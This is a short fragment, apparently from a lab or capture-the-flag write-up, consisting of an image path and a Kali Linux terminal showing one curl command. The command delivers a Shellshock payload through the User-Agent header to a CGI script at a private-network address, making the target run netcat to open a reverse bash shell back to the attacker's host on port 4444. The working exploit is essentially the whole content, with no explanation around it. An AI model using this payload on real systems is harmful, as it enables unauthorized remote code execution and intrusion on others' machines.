 ┌──(kali㉿kali)-[~]
└─$ curl -H "User-Agent: () { :; }; echo; /usr/bin/nc 10.0.2.200 4444 -e /bin/b
ash" http://10.0.2.4/cgi-bin/status